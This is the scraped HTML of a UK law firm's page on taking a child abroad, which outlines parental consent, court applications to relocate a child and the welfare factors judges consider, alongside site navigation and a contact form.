12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_1457C33749875D7D062EDCDD3EE0F196" class="react_Components_InnerHeroBanner_1457C33749875D7D062EDCDD3EE0F196"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Purchased%20images/baby_and_passport_travel_family_immigration_MLQ_shutterstock_1036740412?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Taking a Child Abroad</h1><div class="InnerHeroBannerstyles__Content-sc-namtt6-4 bRipFW"><p>Our friendly, professional family team can advise on all issues relation to moving children abroad. You can trust our team to take a sensitive, empathetic approach to your personal situation.&nbsp;</p></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_6F53188B4FA2F04972BC4B9857EAA9FB" class="react_Components_Breadcrumbs_6F53188B4FA2F04972BC4B9857EAA9FB"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal Services</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Private Client &amp; Family</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/legal-services/private-client-family/family/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Family</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Taking a Child Abroad</span></li></ul></nav></div>


<div id="react_Components_SplitColumns_3361C198A962C37AA28C1E4138E64BE9" class="react_Components_SplitColumns_3361C198A962C37AA28C1E4138E64BE9"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 hnAJZO">What is involved when taking a child abroad?</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p>We can advise on all issues relation to moving children abroad. You can trust our team to take a sensitive, empathetic approach to your personal situation.</p>
<h4>What is involved when taking a child abroad?</h4>
<p>Moving to a new country can be very exciting, but there are many practical issues that you need to consider.</p>
<p>If you have children with a former partner, you may need to make an application to the court to relocate your child permanently overseas. When parents are separated or divorced, the consent of the other parent (or any other person with parental responsibility) is required before you can move to another country.</p>
<p>If the other parent does not agree to the child moving, you will need to apply to court to obtain an order to allow your child to move with you. This is never an easy decision for a Judge, and will involve careful consideration of many factors, including review of the plan to relocate, reasons for the move and future plans, the child’s current arrangements, and the involvement the child has with both parents.</p>
<p>The judge will need to see detailed information and proposals.</p>
<p>Consideration is given to the impact of refusing permission to emigrate on the parent who wishes to leave, but the most important factor is the child’s welfare.</p>
<p>A judge will consider the child’s wishes, the motivation of both parents, and planning for the relocation itself and continued involvement of the other parent.</p>
<p>You may also need help from the court if you wish to move overseas without your children, as some visa applications require medical examinations to be carried out on the children of an emigrating parent – even if they are not going with them. This can be problematic if the parent and child are estranged, or the other parent refuses their consent. Our solicitors can help you to work through this together.</p></div><div data-cta-align="" class="RichTextstyles__ButtonWrapper-sc-eaquy3-4 eBPiGY"><a class="Buttonstyles__Button-sc-19ou5pv-2 ePKBPU" href="https://res.cloudinary.com/dn5qdgtnh/image/upload/v1708620017/PDFs/Taking_a_child_abroad.pdf" target="_self" aria-label="a link to the page Click here to download our guide for taking a child abroad" data-icon-only="false" data-branding="outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Click here to download our guide for taking a child abroad</div></a></div></div></div></div></section><section id="" data-theme="sky" data-has-image="false" data-font-style="italic" class="QuoteBlockstyles__Container-sc-7wc4sf-0 fVFhmj"><div class="QuoteBlockstyles__Quote-sc-7wc4sf-1 gEqaGV"><p>"I'm eternally grateful for all that you have done because I couldn't have done it without you."</p></div><div class="QuoteBlockstyles__Accreditation-sc-7wc4sf-4 haMMyy"><p class="QuoteBlockstyles__Name-sc-7wc4sf-5 jIbuBI">Client testimonial</p></div></section></div></div><div data-right="true" data-large="false" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><div id="" data-theme="rose" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/private-client-family/family/taking-a-child-abroad/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></div></div></section></div>
<div id="react_Components_SplitContent_FC12182BCFB3D49CB069FA438CC207AA" class="react_Components_SplitContent_FC12182BCFB3D49CB069FA438CC207AA"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="teal" data-image-left="false" data-split-ratio="" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitContentstyles__Container-sc-n5rwjg-0 kyIqmv"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="SplitContentstyles__Inner-sc-n5rwjg-1 kbYeTF"><div data-has-video="false" data-contain="false" class="SplitContentstyles__ImageWrapper-sc-n5rwjg-2 leawfz"><img alt="Why choose our family law team?" loading="lazy" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_672/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_1.69,c_fill,g_auto,w_672/f_auto/q_50/v1/Website%20Banner%20Images/Individual%20Services/FAMILY_LAW_-_Asian_family_holding_the_balloon_and_walking_on_the_Meadow_at_sunset_with_happy_emotion_AG_AdobeStock_441965186?_a=ATFGlAA0 